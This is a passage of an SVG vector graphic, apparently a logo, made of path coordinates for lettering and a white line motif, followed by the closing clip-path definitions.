40.8999H81.91V41.8699H83.12C83.14 41.8699 83.16 41.8799 83.17 41.8899C83.19 41.8999 83.2 41.9199 83.21 41.9399C83.22 41.9599 83.23 41.9899 83.23 42.0399C83.24 42.0799 83.24 42.1299 83.24 42.1899C83.24 42.2499 83.24 42.2999 83.23 42.3399C83.22 42.3799 83.22 42.4099 83.21 42.4299C83.2 42.4499 83.19 42.4699 83.17 42.4799C83.16 42.4899 83.14 42.4999 83.12 42.4999H81.91V43.6299H83.36C83.38 43.6299 83.4 43.6399 83.41 43.6499C83.43 43.6599 83.44 43.6799 83.45 43.6999C83.46 43.7199 83.47 43.7599 83.47 43.7999C83.48 43.8299 83.48 43.8799 83.48 43.9399ZM89.67 43.0599C89.67 43.2699 89.63 43.4499 89.55 43.6099C89.47 43.7699 89.36 43.8999 89.23 44.0099C89.09 44.1199 88.94 44.1999 88.76 44.2499C88.58 44.2999 88.39 44.3299 88.18 44.3299C88.04 44.3299 87.91 44.3199 87.79 44.2999C87.67 44.2799 87.57 44.2499 87.47 44.2199C87.38 44.1899 87.3 44.1499 87.24 44.1199C87.18 44.0799 87.13 44.0499 87.11 44.0299C87.08 43.9999 87.06 43.9599 87.05 43.9099C87.04 43.8599 87.03 43.7899 87.03 43.6899C87.03 43.6299 87.03 43.5699 87.04 43.5299C87.04 43.4899 87.05 43.4499 87.06 43.4199C87.07 43.3899 87.08 43.3699 87.1 43.3599C87.12 43.3499 87.13 43.3399 87.16 43.3399C87.19 43.3399 87.23 43.3599 87.28 43.3899C87.33 43.4199 87.4 43.4599 87.48 43.4999C87.56 43.5399 87.66 43.5799 87.78 43.6099C87.89 43.6399 88.03 43.6599 88.18 43.6599C88.28 43.6599 88.37 43.6499 88.45 43.6299C88.53 43.6099 88.6 43.5699 88.65 43.5299C88.71 43.4899 88.75 43.4299 88.78 43.3699C88.81 43.3099 88.82 43.2399 88.82 43.1599C88.82 43.0699 88.8 42.9899 88.75 42.9299C88.7 42.8599 88.64 42.8099 88.55 42.7599C88.47 42.7099 88.38 42.6599 88.28 42.6199C88.18 42.5799 88.07 42.5299 87.97 42.4799C87.86 42.4299 87.76 42.3699 87.66 42.3099C87.56 42.2499 87.47 42.1699 87.39 42.0899C87.31 41.9999 87.24 41.8999 87.19 41.7799C87.14 41.6599 87.12 41.5199 87.12 41.3499C87.12 41.1599 87.16 40.9899 87.23 40.8499C87.3 40.7099 87.4 40.5899 87.52 40.4899C87.64 40.3899 87.78 40.3199 87.95 40.2799C88.11 40.2299 88.29 40.2099 88.47 40.2099C88.56 40.2099 88.66 40.2199 88.76 40.2299C88.86 40.2399 88.94 40.2599 89.03 40.2899C89.11 40.3199 89.19 40.3399 89.25 40.3699C89.31 40.3999 89.36 40.4299 89.38 40.4499C89.4 40.4699 89.41 40.4899 89.42 40.4999C89.43 40.5099 89.43 40.5299 89.44 40.5599C89.45 40.5799 89.45 40.6099 89.45 40.6499C89.45 40.6899 89.45 40.7299 89.45 40.7799C89.45 40.8399 89.45 40.8899 89.45 40.9299C89.45 40.9699 89.44 40.9999 89.43 41.0299C89.42 41.0599 89.41 41.0799 89.4 41.0899C89.39 41.0999 89.37 41.1099 89.34 41.1099C89.32 41.1099 89.28 41.0999 89.23 41.0699C89.18 41.0399 89.12 41.0099 89.05 40.9799C88.98 40.9499 88.89 40.9199 88.8 40.8899C88.7 40.8599 88.6 40.8499 88.49 40.8499C88.4 40.8499 88.32 40.8599 88.26 40.8799C88.19 40.8999 88.14 40.9299 88.09 40.9699C88.05 41.0099 88.01 41.0499 87.99 41.1099C87.97 41.1599 87.96 41.2199 87.96 41.2799C87.96 41.3699 87.98 41.4499 88.03 41.5099C88.08 41.5799 88.14 41.6299 88.23 41.6799C88.31 41.7299 88.41 41.7799 88.51 41.8199C88.61 41.8599 88.72 41.9099 88.83 41.9599C88.94 42.0099 89.04 42.0699 89.15 42.1299C89.25 42.1899 89.35 42.2699 89.43 42.3599C89.51 42.4499 89.58 42.5499 89.63 42.6699C89.65 42.7599 89.67 42.8999 89.67 43.0599ZM94.23 43.9599C94.25 44.0299 94.27 44.0899 94.28 44.1399C94.29 44.1799 94.28 44.2199 94.26 44.2399C94.24 44.2599 94.2 44.2699 94.14 44.2799C94.08 44.2899 94 44.2899 93.9 44.2899C93.79 44.2899 93.71 44.2899 93.65 44.2899C93.59 44.2899 93.55 44.2799 93.51 44.2699C93.48 44.2599 93.46 44.2499 93.45 44.2299C93.44 44.2099 93.43 44.1899 93.42 44.1699L93.16 43.3699H91.64L91.39 44.1499C91.38 44.1799 91.37 44.1999 91.36 44.2199C91.35 44.2399 91.32 44.2499 91.3 44.2699C91.27 44.2799 91.23 44.2899 91.17 44.2899C91.11 44.2899 91.04 44.2999 90.95 44.2999C90.85 44.2999 90.78 44.2999 90.73 44.2899C90.68 44.2799 90.64 44.2699 90.62 44.2499C90.6 44.2299 90.59 44.1899 90.6 44.1499C90.61 44.1099 90.62 44.0499 90.65 43.9799L91.89 40.4299C91.9 40.3999 91.92 40.3699 91.93 40.3499C91.95 40.3299 91.97 40.3099 92.01 40.2999C92.05 40.2899 92.1 40.2799 92.16 40.2799C92.22 40.2799 92.31 40.2799 92.41 40.2799C92.53 40.2799 92.63 40.2799 92.7 40.2799C92.77 40.2799 92.83 40.2899 92.87 40.2999C92.91 40.3099 92.94 40.3299 92.96 40.3499C92.98 40.3699 92.99 40.3999 93 40.4399L94.23 43.9599ZM92.38 41.0299L91.82 42.7299H92.95L92.38 41.0299ZM98.82 43.9799C98.82 44.0299 98.81 44.0699 98.8 44.1099C98.78 44.1499 98.76 44.1799 98.73 44.1999C98.7 44.2199 98.67 44.2399 98.63 44.2499C98.59 44.2599 98.55 44.2699 98.51 44.2699H98.16C98.09 44.2699 98.02 44.2599 97.97 44.2499C97.92 44.2399 97.87 44.2099 97.82 44.1699C97.77 44.1299 97.73 44.0799 97.69 44.0199C97.65 43.9599 97.6 43.8699 97.55 43.7699L96.55 41.8999C96.49 41.7899 96.43 41.6699 96.37 41.5399C96.31 41.4099 96.26 41.2899 96.21 41.1599H96.2C96.21 41.3099 96.21 41.4599 96.22 41.5999C96.22 41.7499 96.23 41.8999 96.23 42.0599V44.1499C96.23 44.1699 96.22 44.1899 96.21 44.2099C96.2 44.2299 96.18 44.2399 96.15 44.2499C96.12 44.2599 96.08 44.2699 96.04 44.2799C95.99 44.2899 95.93 44.2899 95.86 44.2899C95.79 44.2899 95.73 44.2899 95.68 44.2799C95.63 44.2699 95.6 44.2699 95.57 44.2499C95.54 44.2399 95.52 44.2199 95.51 44.2099C95.5 44.1899 95.49 44.1699 95.49 44.1499V40.5599C95.49 40.4599 95.52 40.3899 95.58 40.3399C95.64 40.2899 95.71 40.2699 95.79 40.2699H96.23C96.31 40.2699 96.38 40.2799 96.43 40.2899C96.48 40.2999 96.53 40.3299 96.57 40.3599C96.61 40.3899 96.65 40.4299 96.69 40.4899C96.73 40.5399 96.77 40.6099 96.8 40.6899L97.58 42.1499C97.63 42.2399 97.67 42.3299 97.71 42.4099C97.75 42.4999 97.8 42.5799 97.84 42.6699C97.88 42.7599 97.92 42.8399 97.96 42.9199C98 42.9999 98.04 43.0899 98.08 43.1699C98.07 43.0299 98.07 42.8799 98.07 42.7199C98.07 42.5599 98.07 42.4099 98.07 42.2699V40.3899C98.07 40.3699 98.08 40.3499 98.09 40.3299C98.1 40.3099 98.12 40.2999 98.15 40.2899C98.18 40.2799 98.22 40.2699 98.27 40.2599C98.32 40.2499 98.38 40.2499 98.45 40.2499C98.52 40.2499 98.58 40.2499 98.63 40.2599C98.68 40.2699 98.71 40.2699 98.74 40.2899C98.77 40.2999 98.78 40.3199 98.79 40.3299C98.8 40.3499 98.81 40.3599 98.81 40.3899V43.9799H98.82ZM104.01 43.1499C104.01 43.3299 103.99 43.4899 103.96 43.6399C103.92 43.7799 103.87 43.9099 103.78 44.0099C103.7 44.1099 103.59 44.1899 103.46 44.2399C103.33 44.2899 103.16 44.3199 102.97 44.3199C102.91 44.3199 102.85 44.3199 102.79 44.3099C102.73 44.2999 102.67 44.2899 102.62 44.2699C102.57 44.2599 102.52 44.2399 102.49 44.2199C102.45 44.1999 102.43 44.1899 102.42 44.1799C102.41 44.1699 102.4 44.1499 102.39 44.1399C102.38 44.1299 102.38 44.1099 102.37 44.0799C102.36 44.0599 102.36 44.0299 102.36 43.9899C102.36 43.9599 102.36 43.9099 102.36 43.8599C102.36 43.7899 102.36 43.7299 102.36 43.6799C102.36 43.6299 102.37 43.5899 102.38 43.5699C102.39 43.5399 102.4 43.5199 102.41 43.5099C102.42 43.4999 102.44 43.4899 102.46 43.4899C102.48 43.4899 102.5 43.4999 102.52 43.5099C102.55 43.5199 102.57 43.5399 102.6 43.5499C102.63 43.5599 102.67 43.5799 102.71 43.5899C102.75 43.5999 102.8 43.6099 102.86 43.6099C102.92 43.6099 102.97 43.5999 103.01 43.5899C103.05 43.5699 103.09 43.5499 103.12 43.5099C103.15 43.4699 103.17 43.4199 103.18 43.3599C103.19 43.2999 103.2 43.2099 103.2 43.1099V40.3599C103.2 40.3399 103.21 40.3199 103.22 40.3099C103.23 40.2899 103.26 40.2799 103.29 40.2699C103.32 40.2599 103.36 40.2499 103.42 40.2499C103.47 40.2399 103.54 40.2399 103.62 40.2399C103.7 40.2399 103.76 40.2399 103.82 40.2499C103.87 40.2599 103.91 40.2599 103.95 40.2699C103.98 40.2799 104.01 40.2899 104.02 40.3099C104.03 40.3299 104.04 40.3399 104.04 40.3599V43.1499H104.01ZM108.88 42.7699C108.88 43.0099 108.84 43.2299 108.77 43.4299C108.7 43.6199 108.59 43.7899 108.45 43.9199C108.31 44.0499 108.13 44.1599 107.93 44.2299C107.72 44.2999 107.48 44.3399 107.21 44.3399C106.96 44.3399 106.73 44.3099 106.53 44.2499C106.33 44.1899 106.16 44.0899 106.02 43.9599C105.88 43.8299 105.77 43.6699 105.7 43.4799C105.63 43.2899 105.59 43.0699 105.59 42.8099V40.3799C105.59 40.3599 105.6 40.3399 105.61 40.3199C105.62 40.2999 105.64 40.2899 105.68 40.2799C105.71 40.2699 105.75 40.2599 105.81 40.2599C105.86 40.2499 105.93 40.2499 106.01 40.2499C106.09 40.2499 106.15 40.2499 106.2 40.2599C106.25 40.2699 106.29 40.2699 106.32 40.2799C106.35 40.2899 106.37 40.2999 106.39 40.3199C106.4 40.3399 106.41 40.3599 106.41 40.3799V42.7399C106.41 42.8999 106.43 43.0399 106.47 43.1499C106.51 43.2699 106.57 43.3599 106.64 43.4399C106.71 43.5199 106.8 43.5699 106.9 43.6099C107 43.6499 107.12 43.6699 107.24 43.6699C107.37 43.6699 107.48 43.6499 107.59 43.6099C107.69 43.5699 107.78 43.5099 107.85 43.4399C107.92 43.3599 107.98 43.2699 108.01 43.1599C108.05 43.0499 108.07 42.9199 108.07 42.7799V40.3699C108.07 40.3499 108.08 40.3299 108.09 40.3099C108.1 40.2899 108.12 40.2799 108.15 40.2699C108.18 40.2599 108.22 40.2499 108.28 40.2499C108.33 40.2399 108.4 40.2399 108.48 40.2399C108.56 40.2399 108.62 40.2399 108.67 40.2499C108.72 40.2599 108.76 40.2599 108.79 40.2699C108.82 40.2799 108.84 40.2899 108.85 40.3099C108.86 40.3299 108.87 40.3499 108.87 40.3699V42.7699H108.88ZM113.59 43.9599C113.61 44.0299 113.63 44.0899 113.64 44.1399C113.65 44.1799 113.64 44.2199 113.62 44.2399C113.6 44.2599 113.56 44.2699 113.5 44.2799C113.44 44.2899 113.36 44.2899 113.26 44.2899C113.15 44.2899 113.07 44.2899 113.01 44.2899C112.95 44.2899 112.91 44.2799 112.87 44.2699C112.84 44.2599 112.82 44.2499 112.81 44.2299C112.8 44.2099 112.79 44.1899 112.78 44.1699L112.52 43.3699H111L110.75 44.1499C110.74 44.1799 110.73 44.1999 110.72 44.2199C110.71 44.2399 110.68 44.2499 110.66 44.2699C110.63 44.2799 110.59 44.2899 110.53 44.2899C110.47 44.2899 110.4 44.2999 110.31 44.2999C110.21 44.2999 110.14 44.2999 110.09 44.2899C110.04 44.2799 110 44.2699 109.98 44.2499C109.96 44.2299 109.95 44.1899 109.96 44.1499C109.97 44.1099 109.98 44.0499 110.01 43.9799L111.25 40.4299C111.26 40.3999 111.28 40.3699 111.29 40.3499C111.31 40.3299 111.33 40.3099 111.37 40.2999C111.41 40.2899 111.46 40.2799 111.52 40.2799C111.58 40.2799 111.67 40.2799 111.77 40.2799C111.89 40.2799 111.99 40.2799 112.06 40.2799C112.13 40.2799 112.19 40.2899 112.23 40.2999C112.27 40.3099 112.3 40.3299 112.32 40.3499C112.34 40.3699 112.35 40.3999 112.36 40.4399L113.59 43.9599ZM111.74 41.0299L111.18 42.7299H112.31L111.74 41.0299ZM118.18 43.9799C118.18 44.0299 118.17 44.0699 118.16 44.1099C118.14 44.1499 118.12 44.1799 118.09 44.1999C118.06 44.2199 118.03 44.2399 117.99 44.2499C117.95 44.2599 117.91 44.2699 117.87 44.2699H117.52C117.45 44.2699 117.38 44.2599 117.33 44.2499C117.28 44.2399 117.23 44.2099 117.18 44.1699C117.13 44.1299 117.09 44.0799 117.05 44.0199C117.01 43.9599 116.96 43.8699 116.91 43.7699L115.91 41.8999C115.85 41.7899 115.79 41.6699 115.73 41.5399C115.67 41.4099 115.62 41.2899 115.57 41.1599H115.56C115.57 41.3099 115.57 41.4599 115.58 41.5999C115.58 41.7499 115.59 41.8999 115.59 42.0599V44.1499C115.59 44.1699 115.58 44.1899 115.57 44.2099C115.56 44.2299 115.54 44.2399 115.51 44.2499C115.48 44.2599 115.44 44.2699 115.4 44.2799C115.35 44.2899 115.29 44.2899 115.22 44.2899C115.15 44.2899 115.09 44.2899 115.04 44.2799C114.99 44.2699 114.96 44.2699 114.93 44.2499C114.9 44.2399 114.88 44.2199 114.87 44.2099C114.86 44.1899 114.85 44.1699 114.85 44.1499V40.5599C114.85 40.4599 114.88 40.3899 114.94 40.3399C115 40.2899 115.07 40.2699 115.15 40.2699H115.59C115.67 40.2699 115.74 40.2799 115.79 40.2899C115.84 40.2999 115.89 40.3299 115.93 40.3599C115.97 40.3899 116.01 40.4299 116.05 40.4899C116.09 40.5399 116.13 40.6099 116.16 40.6899L116.94 42.1499C116.99 42.2399 117.03 42.3299 117.07 42.4099C117.11 42.4999 117.16 42.5799 117.2 42.6699C117.24 42.7599 117.28 42.8399 117.32 42.9199C117.36 42.9999 117.4 43.0899 117.44 43.1699C117.43 43.0299 117.43 42.8799 117.43 42.7199C117.43 42.5599 117.43 42.4099 117.43 42.2699V40.3899C117.43 40.3699 117.44 40.3499 117.45 40.3299C117.46 40.3099 117.48 40.2999 117.51 40.2899C117.54 40.2799 117.58 40.2699 117.63 40.2599C117.68 40.2499 117.74 40.2499 117.81 40.2499C117.88 40.2499 117.94 40.2499 117.99 40.2599C118.04 40.2699 118.07 40.2699 118.1 40.2899C118.13 40.2999 118.14 40.3199 118.15 40.3299C118.16 40.3499 118.17 40.3599 118.17 40.3899V43.9799H118.18ZM124.53 43.0599C124.53 43.2699 124.49 43.4499 124.41 43.6099C124.33 43.7699 124.22 43.8999 124.09 44.0099C123.95 44.1199 123.8 44.1999 123.62 44.2499C123.44 44.2999 123.25 44.3299 123.04 44.3299C122.9 44.3299 122.77 44.3199 122.65 44.2999C122.53 44.2799 122.43 44.2499 122.33 44.2199C122.24 44.1899 122.16 44.1499 122.1 44.1199C122.04 44.0799 121.99 44.0499 121.97 44.0299C121.94 43.9999 121.92 43.9599 121.91 43.9099C121.9 43.8599 121.89 43.7899 121.89 43.6899C121.89 43.6299 121.89 43.5699 121.9 43.5299C121.9 43.4899 121.91 43.4499 121.92 43.4199C121.93 43.3899 121.94 43.3699 121.96 43.3599C121.98 43.3499 121.99 43.3399 122.02 43.3399C122.05 43.3399 122.09 43.3599 122.14 43.3899C122.19 43.4199 122.26 43.4599 122.34 43.4999C122.42 43.5399 122.52 43.5799 122.64 43.6099C122.75 43.6399 122.89 43.6599 123.04 43.6599C123.14 43.6599 123.23 43.6499 123.31 43.6299C123.39 43.6099 123.46 43.5699 123.51 43.5299C123.57 43.4899 123.61 43.4299 123.64 43.3699C123.67 43.3099 123.68 43.2399 123.68 43.1599C123.68 43.0699 123.66 42.9899 123.61 42.9299C123.56 42.8599 123.5 42.8099 123.41 42.7599C123.33 42.7099 123.24 42.6599 123.14 42.6199C123.04 42.5799 122.93 42.5299 122.83 42.4799C122.72 42.4299 122.62 42.3699 122.52 42.3099C122.42 42.2499 122.33 42.1699 122.25 42.0899C122.17 41.9999 122.1 41.8999 122.05 41.7799C122 41.6599 121.98 41.5199 121.98 41.3499C121.98 41.1599 122.02 40.9899 122.09 40.8499C122.16 40.7099 122.26 40.5899 122.38 40.4899C122.5 40.3899 122.64 40.3199 122.81 40.2799C122.97 40.2299 123.15 40.2099 123.33 40.2099C123.42 40.2099 123.52 40.2199 123.62 40.2299C123.72 40.2399 123.8 40.2599 123.89 40.2899C123.97 40.3199 124.05 40.3399 124.11 40.3699C124.17 40.3999 124.22 40.4299 124.24 40.4499C124.26 40.4699 124.27 40.4899 124.28 40.4999C124.29 40.5099 124.29 40.5299 124.3 40.5599C124.31 40.5799 124.31 40.6099 124.31 40.6499C124.31 40.6899 124.31 40.7299 124.31 40.7799C124.31 40.8399 124.31 40.8899 124.31 40.9299C124.31 40.9699 124.3 40.9999 124.29 41.0299C124.28 41.0599 124.27 41.0799 124.26 41.0899C124.25 41.0999 124.23 41.1099 124.2 41.1099C124.18 41.1099 124.14 41.0999 124.09 41.0699C124.04 41.0399 123.98 41.0099 123.91 40.9799C123.84 40.9499 123.75 40.9199 123.66 40.8899C123.56 40.8599 123.46 40.8499 123.35 40.8499C123.26 40.8499 123.18 40.8599 123.12 40.8799C123.05 40.8999 123 40.9299 122.95 40.9699C122.91 41.0099 122.87 41.0499 122.85 41.1099C122.83 41.1599 122.82 41.2199 122.82 41.2799C122.82 41.3699 122.84 41.4499 122.89 41.5099C122.94 41.5799 123 41.6299 123.09 41.6799C123.17 41.7299 123.27 41.7799 123.37 41.8199C123.47 41.8599 123.58 41.9099 123.69 41.9599C123.8 42.0099 123.9 42.0699 124.01 42.1299C124.11 42.1899 124.21 42.2699 124.29 42.3599C124.37 42.4499 124.44 42.5499 124.49 42.6699C124.51 42.7599 124.53 42.8999 124.53 43.0599ZM126.73 43.8199C126.73 44.0099 126.7 44.1399 126.63 44.2099C126.56 44.2799 126.44 44.3099 126.27 44.3099C126.1 44.3099 125.97 44.2799 125.91 44.2099C125.84 44.1399 125.81 44.0199 125.81 43.8399C125.81 43.6499 125.84 43.5199 125.91 43.4499C125.98 43.3799 126.1 43.3499 126.28 43.3499C126.45 43.3499 126.57 43.3799 126.64 43.4499C126.7 43.5099 126.73 43.6299 126.73 43.8199ZM131.62 43.9599C131.64 44.0299 131.66 44.0899 131.67 44.1399C131.68 44.1799 131.67 44.2199 131.65 44.2399C131.63 44.2599 131.59 44.2699 131.53 44.2799C131.47 44.2899 131.39 44.2899 131.29 44.2899C131.18 44.2899 131.1 44.2899 131.04 44.2899C130.98 44.2899 130.94 44.2799 130.9 44.2699C130.87 44.2599 130.85 44.2499 130.84 44.2299C130.83 44.2099 130.82 44.1899 130.81 44.1699L130.55 43.3699H129.03L128.78 44.1499C128.77 44.1799 128.76 44.1999 128.75 44.2199C128.74 44.2399 128.71 44.2499 128.69 44.2699C128.66 44.2799 128.62 44.2899 128.56 44.2899C128.5 44.2899 128.43 44.2999 128.34 44.2999C128.24 44.2999 128.17 44.2999 128.12 44.2899C128.07 44.2799 128.03 44.2699 128.01 44.2499C127.99 44.2299 127.98 44.1899 127.99 44.1499C128 44.1099 128.01 44.0499 128.04 43.9799L129.28 40.4299C129.29 40.3999 129.31 40.3699 129.32 40.3499C129.34 40.3299 129.36 40.3099 129.4 40.2999C129.44 40.2899 129.49 40.2799 129.55 40.2799C129.61 40.2799 129.7 40.2799 129.81 40.2799C129.93 40.2799 130.03 40.2799 130.1 40.2799C130.17 40.2799 130.23 40.2899 130.27 40.2999C130.31 40.3099 130.34 40.3299 130.36 40.3499C130.38 40.3699 130.39 40.3999 130.4 40.4399L131.62 43.9599ZM129.77 41.0299L129.21 42.7299H130.34L129.77 41.0299ZM133.81 43.8199C133.81 44.0099 133.78 44.1399 133.71 44.2099C133.64 44.2799 133.52 44.3099 133.35 44.3099C133.18 44.3099 133.05 44.2799 132.99 44.2099C132.92 44.1399 132.89 44.0199 132.89 43.8399C132.89 43.6499 132.92 43.5199 132.99 43.4499C133.06 43.3799 133.18 43.3499 133.36 43.3499C133.53 43.3499 133.65 43.3799 133.72 43.4499C133.78 43.5099 133.81 43.6299 133.81 43.8199Z" fill="#04132A"/>
<path d="M1.51001 34.48C2.06001 34.13 2.60001 33.77 3.15001 33.39C2.62001 33.77 2.06001 34.14 1.51001 34.48ZM3.16001 33.4C6.81001 30.9 10.5 27.86 14.13 25.33C14.19 25.3 14.25 25.28 14.32 25.28C14.34 25.27 14.43 25.3 14.45 25.3C14.69 25.37 14.88 25.53 15.08 25.67C15.87 26.33 16.57 27.22 17.23 28.01C18.1 29.05 18.87 29.95 20.04 30.67C20.39 30.86 20.68 30.98 21.06 31.08C21.5 31.18 21.85 31.2 22.31 31.15C22.79 31.08 23.13 30.95 23.55 30.71C23.95 30.47 24.24 30.22 24.56 29.88C29.13 25.15 34.3 20.85 39.05 16.21L39.1 16.16C39.18 16.18 39.34 16.22 39.49 16.28C40.52 16.75 41.55 17.63 42.42 18.35C43.59 19.34 44.71 20.35 45.97 21.21C46.63 21.65 47.19 21.98 47.95 22.22C48.4 22.35 48.76 22.41 49.23 22.39C49.79 22.35 50.21 22.23 50.69 21.94C52.68 20.53 54.43 18.92 55.99 17.04C56.47 16.44 64.03 6.10003 64.53 6.27003C64.3 5.24003 61.47 9.14003 61.22 9.44003C60.73 10.01 55.66 15.74 58.4 12.15C57.18 13.72 55.83 15.26 54.39 16.61C52.41 18.3 54.9 15.46 55.21 15.15C56.86 13.57 53.16 17 53.14 17.02C51.82 18.23 51.1 19.16 49.46 19.91C49.35 19.94 49.27 19.94 49.16 19.92C49.14 19.92 49.02 19.88 48.99 19.87C48.92 19.84 48.83 19.8 48.76 19.77C48.34 19.53 47.98 19.25 47.6 18.95C47.02 18.45 43.17 15.26 46.25 17.5C48.68 19.23 44.9 16.17 44.57 15.87C43.39 14.83 42.28 13.83 40.91 13.04C40.15 12.65 39.53 12.44 38.67 12.43C38.34 12.44 38.07 12.48 37.75 12.56C37.61 12.6 37.49 12.64 37.36 12.7C36.89 12.9 36.56 13.14 36.19 13.49C36.21 13.47 36.21 13.47 36.25 13.42C31.49 17.41 25.8 22.77 21.92 27.57C21.87 27.64 21.8 27.71 21.76 27.77C21.74 27.8 21.79 27.79 21.79 27.8C21.81 27.8 21.84 27.82 21.8 27.83C21.74 27.84 21.65 27.8 21.59 27.78C20.85 27.47 20 26.6 19.42 26.04C19.2 25.83 18.99 25.62 18.77 25.42C18.04 24.74 17.38 24.14 16.53 23.62C15.96 23.28 15.48 23.07 14.81 22.99C14.47 22.96 14.2 22.98 13.86 23.06C13.52 23.16 13.27 23.28 12.97 23.48L12.9 23.53C11.66 24.74 10.37 25.92 9.03001 27.01C7.34001 28.39 9.72001 26.65 10.02 26.44C8.40001 27.85 6.68001 29.32 4.96001 30.6C3.50001 31.67 6.92001 29.43 7.15001 29.28C6.09001 30.12 3.68001 31.99 2.95001 32.96C2.59001 33.65 3.62001 33.05 3.83001 32.93C3.61001 33.08 3.39001 33.24 3.16001 33.4ZM14.15 25.31L14.23 25.25C14.23 25.26 14.19 25.28 14.15 25.31ZM58.39 12.15C58.49 12.02 58.6 11.87 58.73 11.71C58.61 11.86 58.5 12.01 58.39 12.15Z" fill="white"/>
<path d="M35.89 14.37C36.1 14.16 36.31 13.95 36.52 13.74C36.82 13.41 37.11 13.18 37.49 12.97C37.89 12.77 38.22 12.67 38.67 12.62C39.51 12.55 40.13 12.71 40.9 13.03C42.36 13.69 43.52 14.64 44.74 15.66C45.81 16.56 46.88 17.55 48.03 18.34C48.31 18.53 48.66 18.76 48.99 18.87C49.65 18.41 50.31 17.91 50.95 17.38C50.11 18.26 49.4 18.97 49.05 19.27C49.06 19.27 49.14 19.27 49.13 19.3C49.09 19.34 48.96 19.32 48.91 19.32C48.49 19.26 48.07 19.02 47.7 18.82C46.46 18.12 45.3 17.2 44.16 16.35C43.1 15.57 42.17 14.92 41.01 14.29C40.84 14.19 40.66 14.1 40.48 14.02C39.9 13.75 39.41 13.57 38.77 13.53C38.43 13.52 38.17 13.56 37.85 13.65C37.48 13.76 37.2 13.9 36.87 14.11C36.88 14.1 36.88 14.1 36.9 14.08C36.63 14.18 36.19 14.36 35.89 14.37ZM49.08 18.89C49.12 18.9 49.16 18.9 49.12 18.89C49.11 18.89 49.09 18.89 49.08 18.89ZM50.95 17.37C52.86 15.79 54.66 13.94 56.15 12.09C57.66 10.12 53.62 14.58 50.95 17.37Z" fill="white"/>
<path d="M40.64 13.13C40.7 13.16 40.76 13.18 40.83 13.21C42.2 13.86 43.42 14.89 44.57 15.86C45.59 16.73 46.78 17.81 47.94 18.48C48.04 18.54 48.18 18.62 48.29 18.67C49.73 19.32 48.29 18.86 47.83 18.64C46.58 18.03 45.39 17.04 44.34 16.14C44.33 16.13 44.32 16.12 44.31 16.11C43.11 15.08 42.01 14.24 40.81 13.26C40.75 13.22 40.69 13.17 40.64 13.13Z" fill="white"/>
<path d="M38.0699 14.45C38.1099 14.42 38.1599 14.39 38.1999 14.36C38.1599 14.39 38.1199 14.42 38.0699 14.45ZM38.2099 14.37L38.2199 14.36C38.3099 14.31 38.3899 14.27 38.4799 14.24C38.3999 14.27 38.3099 14.31 38.2199 14.36L38.2099 14.37ZM38.4899 14.23C38.5899 14.19 38.6999 14.17 38.8199 14.14C38.6999 14.16 38.5899 14.19 38.4899 14.23ZM38.8199 14.14H38.8299C39.0699 14.11 39.2899 14.11 39.5099 14.14C39.2899 14.11 39.0699 14.1 38.8299 14.14H38.8199ZM39.5099 14.14C39.7799 14.18 40.0399 14.26 40.3199 14.37C41.0699 14.68 41.7399 15.07 42.3799 15.52C41.7299 15.07 41.0499 14.67 40.3199 14.37C40.0399 14.27 39.7799 14.18 39.5099 14.14ZM42.3799 15.52C42.8599 15.85 43.3299 16.22 43.7999 16.59C43.3399 16.22 42.8699 15.85 42.3799 15.52ZM43.7999 16.58L43.8799 16.64C45.4799 17.92 46.1499 18.45 43.8799 16.64L43.7999 16.58Z" fill="white"/>
<path d="M37.24 15.73C37.45 15.5 37.66 15.26 37.86 15.02C37.87 15.01 37.9 14.98 37.88 15C38.03 14.81 38.14 14.69 38.34 14.56C38.51 14.45 38.66 14.39 38.86 14.35C39.36 14.26 39.79 14.36 40.26 14.52C41.59 14.99 42.75 15.84 43.87 16.67C45.03 17.53 46.18 18.46 47.42 19.2C47.84 19.45 48.27 19.69 48.75 19.79C48.88 19.82 49.01 19.84 49.15 19.81C49.19 19.81 49.32 19.75 49.33 19.71C51.5 18.01 53.6 15.9 55.31 13.74C56.59 12.04 50.44 18.69 49.28 19.63C49.24 19.68 49.21 19.7 49.14 19.72C49.02 19.75 48.89 19.74 48.77 19.71C48.29 19.62 47.86 19.39 47.45 19.14C46.2 18.42 45.04 17.49 43.89 16.63C42.76 15.79 41.61 14.94 40.29 14.42C39.79 14.24 39.37 14.13 38.84 14.18C38.61 14.21 38.45 14.26 38.24 14.37C38.02 14.5 37.87 14.62 37.69 14.81L37.68 14.82C37.42 15.08 37.15 15.33 36.88 15.57C33.01 19.04 35.12 17.44 37.24 15.73Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1_933">
<rect width="138.07" height="47.11" fill="white"/>
</clipPath>
</defs>
</svg>
